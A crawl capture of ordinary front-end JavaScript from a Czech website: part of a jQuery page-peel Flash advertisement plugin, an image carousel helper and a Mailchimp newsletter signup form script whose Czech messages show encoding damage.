				$(element).after("<div class='page-peel-adjuster' style='overflow:hidden; width:" + options.introWidth + "px; height: " + options.introHeight + "px; display:none; position:absolute; " + options.vPosition + ":0px; " + options.hPosition + ":0px;'><div class='page-peel-holder' style='width:" + options.bigWidth + "px; height: " + options.bigHeight + "px; display:block; position:absolute; " + options.vPosition + ":0px; " + options.hPosition + ":0px; z-index:9999;'><embed style='display: block;' src='" + options.bigSWFIntro + "' flashvars='linkURL=" + options.adLink + "&linkURLTarget=" + options.adLinkTarget + "&bigURL=" + options.bigAd + "' type='application/x-shockwave-flash' pluginspage='http://www.adobe.com/go/getflashplayer' wmode='transparent' autoplay='false' width='" + options.bigWidth + "' height='" + options.bigHeight + "'></div></div>");
			}
			if (options.introAnim === false){
				$(element).after("<div class='page-peel-adjuster' style='overflow:hidden; width:" + options.smallWidth + "px; height: " + options.smallHeight + "px; display:none; position:absolute; " + options.vPosition + ":0px; " + options.hPosition + ":0px;'><div class='page-peel-holder' style='width:" + options.bigWidth + "px; height: " + options.bigHeight + "px; display:block; position:absolute; " + options.vPosition + ":0px; " + options.hPosition + ":0px; z-index:9999;'><embed style='display: block;' src='" + options.bigSWF + " 'flashvars='linkURL=" + options.adLink + "&linkURLTarget=" + options.adLinkTarget + "&bigURL=" + options.bigAd + "' type='application/x-shockwave-flash' pluginspage='http://www.adobe.com/go/getflashplayer' wmode='transparent' autoplay='false' width='" + options.bigWidth + "' height='" + options.bigHeight + "'></div></div>");
			}
		
			$('.page-peel-adjuster').hover(
				function(){
					var w = $(this).width();
					if (w === 300){
						$(this).stop().css({
							width: options.smallWidth,
							height: options.smallHeight
						});
					} else {
						$(this).css('z-index','9999');
						$(this).stop().css({
							width: options.bigWidth,
							height: options.bigHeight
						});
					}
				},
				function(){
					$(this).animate({width:options.smallWidth, height:options.smallHeight},1000)
					$(this).css('z-index','1000');
				}
			);
			
			$('.page-peel-adjuster').css('display','block');
		}
		
		if (options.flash !== true){
			$(element).after("<div class='page-peel-adjuster' style='width:" + options.smallWidth + "px; height: " + options.smallHeight + "px; display:block; position:absolute; " + options.vPosition + ":0px; " + options.hPosition + ":0px; background:url(" + options.smallBG + ") " + options.vPosition + " " + options.hPosition + " no-repeat;'");
			
			$('.page-peel-adjuster').hover(
				function(){
					$(this).css('z-index','9999');
					$(this).css({
						width: options.bigWidth,
						height: options.bigHeight,
						background: 'url(' + options.bigBG + ') top right no-repeat'
					});
				},
				function(){
					$(this).css({
						width: options.smallWidth,
						height: options.smallHeight,
						background: 'url(' + options.smallBG + ') top right no-repeat'
					});
					$(this).css('z-index','1000');
				}
			);
		}
	});
		
	};
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://darothore.cz/fileadmin/sys_darothore/js/carousel/imagecarousel-1.4.1.js
body_size: 587
content:
var imagecarousel = {	itemVisibleInCallback: function(carousel, item, i, state, evt) {		var items = jQuery.data(carousel, 'items');		var idx = carousel.index(i, items.length);		carousel.add(i, items[idx - 1].html());	},	itemVisibleOutCallback: function(carousel, item, i, state, evt) {		carousel.remove(i);	},	randomize: function(carousel, childElem) {		var childes = childElem.split(',');		var lastChild = childes.pop();		var $this = jQuery(carousel + ' ' + childes.join(' '));		var elems = $this.children(lastChild);		elems.sort(function() { return (Math.round(Math.random())-0.5); });		$this.remove(lastChild);		for(var i=0; i < elems.length; i++) {			$this.append(elems[i]);		}	},	/**	 * Normal initCallback	 */	initCallback: function(id, carousel, state) {		var items = [];		for (a=0; a<carousel.options.size;a++) {			items[a] = carousel.get(a + 1);		}		jQuery.data(carousel, 'items', items);		jQuery(id+' .jcarousel-control a').bind('click', function() {			carousel.scroll(jQuery.jcarousel.intval(jQuery(this).attr('rev') ? jQuery(this).attr('rev') : jQuery(this).text()));			return false;		});		carousel.buttonNext.bind('click', function() {			carousel.startAuto(0);		});		carousel.buttonPrev.bind('click', function() {			carousel.startAuto(0);		});	},	/**	 * Mouseover initCallback	 */	initCallbackMouseover: function(carousel, state) {		carousel.clip.hover(function() {			carousel.stopAuto();		}, function() {			carousel.startAuto();		});	}};

--- FILE ---
content_type: text/javascript
request_url: https://darothore.cz/fileadmin/sys_darothore/js/jquery.mailchimp.js
body_size: 575
content:
$(document).ready(function(){  
  //ajax form
	$("#z_submit").click(function(){					   				   
		$(".error").hide();
		var hasError = false;
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		
		var emailToVal = $("#z_email").val();
		if(emailToVal == '') {
			$("#emailTo").after('<span class="error">Pros�m, vlo�te emailovou adresu, na kterou chcete zpravodaj zas�lat.</span>');
			hasError = true;
		} else if(!emailReg.test(emailToVal)) {	
			$("#emailTo").after('<span class="error">Pros�m, vlo�te email ve spr�vn�m form�tu.</span>');
			hasError = true;
		}
		
		if(hasError == false) {
			$(this).hide();
			$("#sendEmail li.buttons").append('<img src="/fileadmin/sys/img/loading.gif" alt="Odes�l�m" id="loading" />');
			
			$.post("/fileadmin/sys_darothore/inc/mailchimp/regmail.php",
   				{ z_email: emailToVal },
   					function(data){
						  $("#zpravodaj").slideUp("normal", function() {
							 $("#zpravodaj").after('<div class="cleaner"></div>'+data);											
						  });
              //alert("Data Loaded: " + data);
   					}
				 );
		}
		
		return false;
	}); 
});